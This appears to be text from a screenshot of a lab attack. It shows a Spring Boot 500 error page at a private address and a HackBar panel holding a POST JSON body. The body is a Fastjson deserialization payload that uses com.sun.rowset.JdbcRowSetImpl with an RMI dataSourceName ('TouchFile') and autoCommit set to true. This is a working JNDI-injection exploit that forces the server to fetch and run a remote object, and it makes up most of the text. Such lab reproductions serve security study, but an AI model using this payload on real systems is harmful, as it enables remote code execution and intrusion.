 不安全 | 192.168.174.128:8090
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
Mon May 29 14:16:42 UTC 2023
There was an unexpected error (type=Internal Server Error, status=500).
set property error, autoCommit
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://192.168.174.128:8090/
Use POST method
enctype
application/json
Body
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.174.128:9999/TouchFile",
"autoCommit":true
}
}